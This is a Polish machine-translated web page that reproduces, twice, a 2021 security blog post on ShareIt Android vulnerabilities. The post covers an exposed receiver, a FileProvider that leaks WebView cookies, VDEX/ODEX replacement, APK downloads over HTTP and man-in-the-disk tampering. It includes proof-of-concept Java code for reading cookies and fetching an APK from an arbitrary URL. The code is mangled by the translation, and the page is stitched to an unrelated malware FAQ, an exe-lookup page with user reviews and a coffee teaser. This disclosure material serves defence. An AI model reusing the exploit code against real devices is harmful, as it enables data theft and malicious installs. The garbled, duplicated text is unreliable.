Czy możesz uzyskać złośliwe oprogramowanie i wirus za pośrednictwem Shareit

Streszczenie: 0 Użytkownik ocenił ten proces.

Shareit Flaw może prowadzić do zdalnego wykonania kodu





Odkryliśmy luki w aplikacji Shareit. Te luki mogą być wykorzystywane, aby wyciekać poufne dane użytkownika, wykonywać dowolny kod i prawdopodobnie prowadzić do zdalnego wykonywania kodu. Aplikacja ma ponad 1 miliard pobrań.

Autor: Echo Duan, Jesse Chang 15 lutego 2021 r. Przeczytaj czas: (słowa)

Aktualizacja od 23 lutego 2021, 9:24 P.M. mi.T.: Shareit naprawił luki wymienione w tym wpisie na blogu. Użytkownikom zaleca się pobranie najnowszej wersji aplikacji dostępnej w Google Play Store.

Odkryliśmy kilka luk w aplikacji o nazwie Shareit . Podatności można wykorzystywać, aby wyciekać poufne dane użytkownika i wykonywać dowolny kod z uprawnieniami do scenariusza za pomocą złośliwego kodu lub aplikacji. Mogą również potencjalnie prowadzić do zdalnego wykonywania kodu (RCE). W przeszłości luki, które można użyć do pobierania i kradzieży plików z urządzeń użytkowników, były również powiązane z aplikacją. Podczas gdy aplikacja umożliwia przesyłanie i pobieranie różnych typów plików, takich jak pakiet Android (APK), luki związane z tymi funkcjami są najprawdopodobniej niezamierzonymi wadami.

Shareit ma ponad 1 miliard pobrań w Google Play i został nazwany jedną z najczęściej pobranych aplikacji w 2019 roku. Google został poinformowany o tych lukach.

Szczegóły podatności







Zagłębiliśmy się w kod aplikacji i stwierdziliśmy, że deklaruje on odbiornik transmisji jako „com.Lenovo.Anyshare.App.Defaultreceiver “. Otrzymuje działanie „com.ushareit.pakiet.działanie.instal install_completed “i dodatkowe intencje, a następnie wywołują funkcję startuActivity ().



Zbudowaliśmy kod Proof-of-Concept (POC), aby sprawdzić podatność. Jeśli następujący kod zostanie uruchomiony za pośrednictwem innej aplikacji na urządzeniu, pokaże moją aktywność.

Każda aplikacja może wywołać ten komponent transmisji. To pokazuje dowolne działania, w tym wewnętrzne (niepubliczne) działalność aplikacji Shareit.

Shareit definiuje również pliki. Deweloper za tym wyłączył eksportowany atrybut przez Android: Exported = “False”, ale włączyłem Android: Granturipermissions = „True” atrybut. Wskazuje to, że jakikolwiek byt zewnętrzny może nadal uzyskać dostęp do danych dostawcy treści do odczytu/zapisu.

Co gorsza, deweloper określił szeroką ścieżkę korzeniową obszaru przechowywania. W takim przypadku wszystkie pliki w folderze/danych/danych/.

Poniższy kod z naszego POC czyta pliki cookie WebView. Można to również użyć do zapisywania dowolnych plików w folderze danych aplikacji. Innymi słowy, można go użyć do zastąpienia istniejących plików w aplikacji Shareit.

Klasa publiczna MainActivity rozszerza appcompataktyczność {

chronione void onCreate (pakiet savedInstancestate) {}

chroniony void onNewinTent (intent intent) {}

private void uchwyt (intent i) {

Intent Next = nowy zamiar („zło”);

Następny.setflags (intencja.Flag_grant_persistable_uri_permission | Zamiar.Flag_grant_write_uri_permission | Zamiar.Flag_grant_read_uri_permission);

Następny.setdata (URI.parse („Content: // com.Lenovo.Anyshare.GPS.FileProvider/root/data/user/0/com.Lenovo.Anyshare.GPS/app_webview/cookies "));

Intent Intent = new Intent ("com.ushareit.pakiet.działanie.instalacja zakończona");

zamiar.setpackage ("com.Lenovo.Anyshare.gps "); // to włącz inną aplikację odbieraj zamiar.

Dziennik.E („Demo”, „Wyślij transmisję Done”);

Dziennik.D („demo”, „dostał URL:” + i.otrzymać dane());

InputStream in = getContentResolver ().OpenInputStream (tj.otrzymać dane());

String Out = to.ConvertStreamToString (IN);

Dziennik.D („demo”, „Czytaj cookie:” + Out);

} catch (thingble th) {

Rzuć nowe recepty RuntimeException (th);

}

}

Stwierdziliśmy, że Shareit generuje pliki VDEX/ODEX po Dex2oat po pierwszym uruchomieniu. Aplikacja następnie ładuje te pliki bezpośrednio w kolejnym uruchomieniu. Atakujący może stworzyć fałszywy plik VDEX/ODEX, a następnie zastąpić te pliki za pomocą wyżej podatnej na podatność na wykonywanie kodu.



Zauważyliśmy również, że Shareit skonfigurował głębokie linki za pomocą adresu URL prowadzącego do określonych funkcji w aplikacji. Zawierają one funkcje, które mogą pobrać i zainstalować dowolne APK.

Shareit deklaruje funkcję głębokiego linku, która może pobierać pliki z adresu URL, który ma schemat HTTP/HTTPS i hosta domeny, który pasuje do *.Wshareit.com lub gshare.cdn.Shareitgames.com.





Zapewnia również funkcję, która może zainstalować APK z sufiksem nazwy pliku SAPK.

Czy możesz uzyskać złośliwe oprogramowanie i wirus za pośrednictwem Shareit

Streszczenie: 0 Użytkownik ocenił ten proces.

Shareit Flaw może prowadzić do zdalnego wykonania kodu

Odkryliśmy luki w aplikacji Shareit. Te luki mogą być wykorzystywane, aby wyciekać użytkownika’S poufne dane, wykonywanie dowolnego kodu i prawdopodobnie prowadzą do zdalnego wykonywania kodu. Aplikacja ma ponad 1 miliard pobrań.

Autor: Echo Duan, Jesse Chang 15 lutego 2021 r. Przeczytaj czas: (słowa)

Aktualizacja od 23 lutego 2021, 9:24 P.M. mi.T.: Shareit naprawił luki wymienione w tym wpisie na blogu. Użytkownikom zaleca się pobranie najnowszej wersji aplikacji dostępnej w Google Play Store.

Odkryliśmy kilka luk w aplikacji o nazwie Shareit . Luki mogą być wykorzystywane, aby wyciekać użytkownika’S poufne dane i wykonaj dowolny kod z uprawnieniami do scenariusza za pomocą złośliwego kodu lub aplikacji. Mogą również potencjalnie prowadzić do zdalnego wykonywania kodu (RCE). W przeszłości luki, które można użyć do pobierania i kradzieży plików od użytkowników’ Urządzenia były również powiązane z aplikacją. Podczas gdy aplikacja umożliwia przesyłanie i pobieranie różnych typów plików, takich jak pakiet Android (APK), luki związane z tymi funkcjami są najprawdopodobniej niezamierzonymi wadami.

Shareit ma ponad 1 miliard pobrań w Google Play i został nazwany jedną z najczęściej pobranych aplikacji w 2019 roku. Google został poinformowany o tych lukach.

Szczegóły podatności

Zagłębiliśmy się w aplikację’kod s i stwierdził, że deklaruje odbiornik transmisji jako “com.Lenovo.Anyshare.App.Defaultreceiver”. Otrzymuje działanie „com.ushareit.pakiet.działanie.instal install_completed “i dodatkowe intencje, a następnie wywołują funkcję startuActivity ().

Zbudowaliśmy kod Proof-of-Concept (POC), aby sprawdzić podatność. Jeśli następujący kod zostanie uruchomiony za pośrednictwem innej aplikacji na urządzeniu, pokaże moją aktywność.

Każda aplikacja może wywołać ten komponent transmisji. To pokazuje arbitralne działania, w tym Shareit’S Wewnętrzne (niepubliczne) i zewnętrzne działania aplikacji.

Shareit definiuje również pliki. Deweloper za tym wyłączył eksportowany atrybut przez Android: Exported = “False”, ale włączyłem Android: Granturipermissions = „True” atrybut. Wskazuje to, że jakikolwiek byt zewnętrzny może nadal uzyskać dostęp do danych dostawcy treści do odczytu/zapisu.

Co gorsza, deweloper określił szeroką ścieżkę korzeniową obszaru przechowywania. W takim przypadku wszystkie pliki w folderze/danych/danych/.

Poniższy kod z naszego POC czyta pliki cookie WebView. Można tego również użyć do zapisywania dowolnych plików w aplikacji’S folder danych. Innymi słowy, można go użyć do zastąpienia istniejących plików w aplikacji Shareit.

Klasa publiczna MainActivity rozszerza aplikację

chroniony nieważna OnCreate (pakiet SavedInstancestate)

chroniona pustka onnewintent (intencja intencja)

prywatny uchwyt pustki (intent i)

Intent Next = nowy zamiar („zło”);

Następny.setflags (intencja.Flag_grant_persistable_uri_permission | Zamiar.Flag_grant_write_uri_permission | Zamiar.Flag_grant_read_uri_permission); Następny.setdata (URI.parse („Content: // com.Lenovo.Anyshare.GPS.FileProvider/root/data/user/0/com.Lenovo.Anyshare.GPS/app_webview/cookies “));

Intent Intent = new Intent (“com.ushareit.pakiet.działanie.instalacja zakończona”);

zamiar.setpackage (“com.Lenovo.Anyshare.gps “); // to włącz inną aplikację odbieraj zamiar.

Dziennik.E („Demo”, „Wyślij transmisję Done”);

Dziennik.D („demo”, „dostał URL:” + i.otrzymać dane());

InputStream in = getContentResolver ().OpenInputStream (tj.otrzymać dane());

String Out = to.ConvertStreamToString (IN);

Dziennik.D („demo”, „Czytaj cookie:” + Out);

Catch (rzucalny th)

Rzuć nowe recepty RuntimeException (th);

Stwierdziliśmy, że Shareit generuje pliki VDEX/ODEX po Dex2oat po pierwszym uruchomieniu. Aplikacja następnie ładuje te pliki bezpośrednio w kolejnym uruchomieniu. Atakujący może stworzyć fałszywy plik VDEX/ODEX, a następnie zastąpić te pliki za pomocą wyżej podatnej na podatność na wykonywanie kodu.

Zauważyliśmy również, że Shareit skonfigurował głębokie linki za pomocą adresu URL prowadzącego do określonych funkcji w aplikacji. Zawierają one funkcje, które mogą pobrać i zainstalować dowolne APK.

Shareit deklaruje funkcję głębokiego linku, która może pobierać pliki z adresu URL, który ma schemat HTTP/HTTPS i hosta domeny, który pasuje do *.Wshareit.com lub gshare.cdn.Shareitgames.com.

Zapewnia również funkcję, która może zainstalować APK z sufiksem nazwy pliku SAPK. Ta funkcja może być używana do instalacji złośliwej aplikacji; W takim przypadku włączy ograniczony RCE, gdy użytkownik kliknie adres URL.

Aby sprawdzić, czy powyższa funkcjonalność jest dostępna w przeglądarce Google Chrome, zbudowaliśmy atrybut HREF w HTML. Gdy użytkownik kliknie ten adres URL do pobrania, Chrome zadzwoni do Shareit, aby pobrać sapk z http: // gshare.cdn.Shareitgames.com. Ponieważ obsługuje protokół HTTP, ten sok może zostać zastąpiony przez symulację ataku Man-the-The-Middle (MITM).



W ten sposób złośliwe oprogramowanie.SAPK (przykładowy plik używany tutaj do reprezentowania złośliwego oprogramowania) zostanie pobrany do katalogu/sdcard/shareit/pobierz/aplikacje. Aby to symulować, skonstruowaliśmy HREF.



Jednak powiadomienie instalacyjne SAPK nie wyskakuje. Aby sprawdzić, czy ten zamiar może zostać odebrany przez Shareit, próbowaliśmy wysłać go do aplikacji bezpośrednio za pomocą tego kodu:

Intent myTest = intent.parseuri (“intent: /// sdcard/shareit/pobierz/aplikacje/złośliwe oprogramowanie.sapk #intent; action = android.zamiar.działanie.Widok; scheme = content; pakiet = com.Lenovo.Anyshare.gps; type = text/plain; end “, 1);

Dziennik.e („test”, „intent:” + myTest);

> Catch (UrisyntaxException e)

Dziennik.e („test”, „błąd składni URL:” + e);

Wynik pokazuje, że Shareit może zaakceptować ten intencję i wyskakujące interfejs APK interfejs APK.

Powodem nieudanej operacji przez Chrome jest to, że przeglądarka przechwytuje to żądanie. Przez odwrotną inżynierię dowiedzieliśmy się, że Chrome odrzucił zamiar schematu treści/plików ze względu na obawy dotyczące bezpieczeństwa.

Nawet jeśli pobieranie i instalacja APK przez Chrome Deep Link nie zakończyły się powodzeniem, ten sam atak można nadal wykonać, pobierając APK z dowolnego adresu URL i zainstaluj APK pod dowolną ścieżką za pomocą tego kodu za pomocą złośliwej aplikacji lokalnie:

Intent Next = new Intent ();

Następny.setdata (URI.parse (“http: // 10.64.100.51: 8080/ baza.sapk “)); // arbitralny adres URL

Intent Next1 = new Intent ();

następny 1.setdata (URI.parse (“content: /// sdcard/shareit/download/Apps/Base.sapk/baza.apk “)); // dowolna ścieżka

Shareit jest również podatny na atak człowieka w disku (MITD). Dzieje się tak, ponieważ gdy użytkownik pobiera aplikację w centrum pobierania, trafia do katalogu, jak pokazano w przykładowym kodzie. Folder jest zewnętrznym katalogiem, co oznacza, że każda aplikacja może uzyskać do niej dostęp za pomocą zezwolenia do zapisu SDCard.



Aby zilustrować, ręcznie skopiowaliśmy Twitter.APK w kodzie, aby zastąpić go fałszywym plik o tej samej nazwie. W rezultacie na głównym ekranie aplikacji Shareit pojawi się wyskakujące okienko fałszywej aplikacji na Twitterze.



Ponowne otwarcie aplikacji Shareit spowoduje, że fałszywa aplikacja na Twitterze pojawi się ponownie na ekranie, aby zachęcić użytkownika do jej zainstalowania.

Po stukaniu przycisku instalacji fałszywa aplikacja zostanie pomyślnie zainstalowana i otwierana automatycznie. To pokaże kolejne wyskakujące okienko powiadomienia systemu.

Zewnętrzny katalog ma również niektóre katalogi, które można użyć do kradzieży i wymiany plików:

Apps Audios Files obrazuje filmy

Shareit to centrum gier, które zapewnia aplikacje do gry, które można pobrać przez konfigurację GameStings GameStings.XML znajdujący się w com.Lenovo.Anyshare.Katalog GPS/shared_prefs.

Przeglądanie tego pliku pokazuje, że adresy URL pobierania pochodzą nie tylko z Google Play, ale także od innych dostawców. Większość adresów URL korzysta z protokołu HTTP i przesyłanie danych bez szyfrowania jest bardzo niebezpieczne, ponieważ mogą być manipulowane przez atakującego MITM.

Zalecenia

Bezpieczeństwo powinno być najważniejsze dla programistów aplikacji, przedsiębiorstw i użytkowników. Do bezpiecznego korzystania z aplikacji mobilnej zalecamy regularne aktualizowanie i łatanie mobilnych systemów operacyjnych i samej aplikacji. Użytkownicy powinni również informować się, czytając recenzje i artykuły o pobieranych aplikacjach.

Czy możesz uzyskać złośliwe oprogramowanie i wirus za pośrednictwem Shareit?

Shareit to najpopularniejsza aplikacja do udostępniania plików międzyplatformowych dla Androida i iOS, a także dla systemu Windows i Mac. Dzięki Shareit użytkownicy mogą wysyłać i odbierać wszystkie typy plików bez kłopotów. Ale odkąd to’jest aplikacją do udostępniania plików, wzbudziło pewne obawy dla niektórych użytkowników, którzy zastanawiają się, czy są narażeni na zarażanie swoich urządzeń, czy nie. Czy możesz uzyskać złośliwe oprogramowanie i wirus za pośrednictwem Shareit?

Shareit jest uważany za najszybszą aplikację do udostępniania plików w Internecie, a biorąc pod uwagę jego popularność w oficjalnych sklepach z aplikacjami, takimi jak Google Play Store i iOS App Store, musimy w to uwierzyć. W rzeczywistości zależy to od twojego połączenia internetowego, bez względu na to, co powiedzieliby ludzie. Jednakże to’jest doskonałą aplikacją i pozwala nam wysyłać i odbierać obrazy, filmy, dokumenty, pakiety instalacyjne, tapety i wszystko inne.

Ponadto Shareit ma wbudowany odtwarzacz wideo, który płynnie uruchamia filmy i filmy, a także odtwarzacz muzyki, który pozwala nam uzyskać dostęp do naszej ulubionej muzyki bez potrzeby jej pobrania.

Czy możesz uzyskać złośliwe oprogramowanie i wirus za pośrednictwem Shareit?

Po pierwsze, powinieneś wiedzieć, że sama Shareit nie jest złośliwym oprogramowaniem ani oprogramowaniem szpiegującym. To’jest czystą aplikacją, dostępną dla urządzeń mobilnych na obu Android’S Google Play Store i iOS App Store, a także w systemie Windows 10 i Mac. Jednakże to’s aplikacja do udostępniania plików, więc ty’LL ujawni swoje urządzenia na potencjalnie zainfekowane pliki, które otrzymujesz od innych.

Aby uniknąć złośliwego oprogramowania i wirusa za pośrednictwem Shareit, zawsze miej działający antywirus na swoim urządzeniu za każdym razem, gdy pobierasz coś za pośrednictwem tej aplikacji Filesharing. Należy jednak martwić się o wirusy i programy złośliwego oprogramowania tylko wtedy, gdy otrzymujesz potencjalnie zainfekowany plik z urządzenia z tym samym systemem operacyjnym co twój od czasu wirusa Androida, na przykład wygrał’t Pracuj na iOS lub odwrotnie.

Podsumowując, aplikacja Shareit jest czysta i bezpieczna, ale otrzymane przez nią pliki mogą być zarażone, więc zawsze mają oprogramowanie antywirusowe, aby uniknąć zanieczyszczenia urządzenia.

Jest shareit.wirus exe czy nie? I jak to rozpoznać

Jak rozpoznać, czy istnieje wirus lub zagrożenie bezpieczeństwa w systemie Windows 11, 10 lub 7.exe

Udostępnij to.EXE: Przede wszystkim pomyśl o pochodzeniu swojego shitait.exe. Jeśli masz go od producenta (CD, strona internetowa producenta), ryzyko jest relatywnie niskie. Jeśli pobrałeś Shareit.exe z niezaufanej, anonimowej lub hakerów, ryzyko jest wysokie. Nie mamy dowodów na wspólny.EXE zawiera wirusa. Ponadto, jeśli komputer jest już zainfekowany, niektóre wirusy mogą zarażać inne elementy wykonywalne, w tym „niewinne”. Jeśli masz wątpliwości, postępuj zgodnie z tym przewodnikiem:

1) Zawsze używaj dobrego programu antywirusowego i sprawdź z nim swój plik.

2) Jeśli chcesz dodatkowe bezpieczeństwo, spróbuj sprawdzić dowolny konkretny plik za pomocą skanerów wielo-antywirusowych, takich jak www.Virustotal.com – te bezpłatne usługi skanują plik, który przesyłasz za pomocą dziesiątek antywirusów.

3) Ponadto sprawdź rozmiar i/lub wersję pliku z listą tutaj – jeśli użycie wersji jest zbyt niskie, jest podejrzane.

Możesz być również zainteresowany:, jak rozwiązać typowe problemy z Shareit.Błąd exe (lub bardziej konkretna akcja.EXE Błąd aplikacji) Podręcznik usuwania: Jak usunąć Shareit.exe. Rozwiąż problemy z Shareit.exe nie odpowiada. Typowa wiadomość z systemem Windows: Shareit.EXE High CPU. Jak obsługiwać uszkodzony plik: Shareit.exe jest uszkodzony.

Ocena ryzyka bezpieczeństwa: Nie dotyczy

Uwaga: ocena ryzyka bezpieczeństwa opiera się na opiniach użytkownika. To nie jest nasza rekomendacja ani uzupełnienie. Użyj własnego umysłu i pomyśl dwa razy 🙂

Informacje o trojanie i złośliwym oprogramowaniu: Nie dotyczy

Typowe błędy: nie znaleziono pliku, błąd wystąpił w pliku, nie odpowiadając, błąd aplikacji 0x, howto usuwanie, zatrzymanie, uruchom, usuwanie i znajdź plik.

Uwagi:

– Nie dotyczy to skrót „niedostępny”. Oznacza to, że teraz nie mamy informacji, jeśli ten proces jest szkodliwy, czy nie.

– Istnieje prawie nieograniczona liczba wiadomości, które powinny pojawić się podczas uruchamiania oprogramowania. Wybraliśmy tylko te typowe

Powiązane posty dla shareit.exe

Zobacz powiązane wiadomości na forum: podążaj poniższe linki, aby wyświetlić pełny wątek

Streszczenie: 0 Użytkownik ocenił ten proces.

Nameparts: sh areit, sha reit, shar eit, udostępnij to, .

Recenzje użytkownika migawka:

[22:24:06] KMS-QAD.exe: złośliwe oprogramowanie analiz.

[00:22:19] Sandisksecureaccessv2_win_win.exe: Jak przywrócić Flasdisk SA.

[20:58:22] DX8VB.DLL: Ryzyko jest wirusem .

[14:18:21] NVSPCAPS.exe: przechwytywanie serwera NVIDIA jest niezbędne.

[20:01:40] PCACLI.DLL: jeśli masz grę lub coś w tym rodzaju.

[22:42:35] half_life_2_lost_coast_gdf.DLL: Halmacpi.DLL.

[06:33:34] nvgftraypluginr.DLL: wtyczka NVGFT.DLL .

[20:21:06] IVM-4200.EXE: Proces wymagany dla IVMS CCTV.

[19:16:19] pCLink.EXE: oprogramowanie do drukowania bezprzewodowego dla.

[00:18:37] McNetwork.DLL: Amze.

Ostrzeżenie: jeszcze raz o recenzjach użytkowników. Nasi użytkownicy mogą swobodnie dodawać swoje recenzje na temat dowolnego procesu. Oczywiście oczyszczamy i filtrujemy szalone słowa. Jednak nie ufaj wszystkim. Nie mamy czasu na sprawdzenie wyroku użytkownika. Tak więc informacje podane w recenzjach użytkowników mogą być niewinne. Lub źle wydrukowane. Albo coś innego. Czy jesteś dorosły, prawda?? Wierzymy w twój umysł.

Nowy: Windows Dynamic Link Library DB: AlertMgr.DLL, Ver. , Alerty.DLL, Ver. , Alerty.zasoby.DLL, Ver. , Alertserviceps.DLL, Alexatoolbar.10.0.DLL, AlexatoolBarssB.10.0.DLL, kosmita.DLL, Alienfx.Komunikacja.Andromeda.DLL, Alienfx.Komunikacja.rdzeń.DLL, Alienfx.Komunikacja.DLL, Alienfx.Komunikacja.PID0X511.DLL, Alienfx.Komunikacja.PID0X512.DLL, Alienfx.Komunikacja.PID0X513.DLL, Alienfx.Komunikacja.PID0X514.DLL, Alienfx.Komunikacja.PID0X515.dll, dllhost itp.

Dostępna tabela listy wersji wybierz wersję, którą masz na komputerze:

| Bezpieczeństwo | MD5 lub suma kontrolna | Wersja | Lokalizacja | Rozmiar |

| Nie dotyczy | 92E9B258 | 2.1.4.0 | 0 b |

Jaki jest ślad węglowy twojej kawy?

Czy to jest niskie? Czy to jest wysokie? Czy to może naprawdę zabić planetę Ziemię? Może odpowiedź cię zaskoczy. Może nie.

Zastrzeżenie

Ta strona internetowa i wszystkie zapisane tutaj informacje są wyłącznie do celów informacyjnych, bez żadnych varantii. Używasz tych stron na własne ryzyko. Zawsze powinieneś zweryfikować dokładność informacji podanych na tej stronie. Zwracamy dużą uwagę, aby dostarczyć prawidłowych informacji. Jednak wiele programów szpiegujących i złośliwego oprogramowania używa nazwy plików zwykłych, procesów nie-malarskich i DLL. Jeśli zawarliśmy informacje o Shareit.exe, które jest niedokładne, wdzięczni za twoją pomoc, dając nam poznanie recenzji użytkownika. Ponadto linki internetowe do oprogramowania i dostawców DLL są dostarczane tylko dla Twojego zgodności i nie możemy zagwarantować jej dokładności ani trafności w DLL lub procesie wymienionym na tej stronie. Nie jesteśmy powiązani z tymi stronami. Nie ponosimy odpowiedzialności za printy na tej stronie lub zmiany, odkąd ta strona została opublikowana. Nazwy produktu, oprogramowania i systemów operacyjnych wymienione na tej stronie internetowej mogą być chronione prawem autorskim i zarejestrowane znaki towarowe ich właścicieli.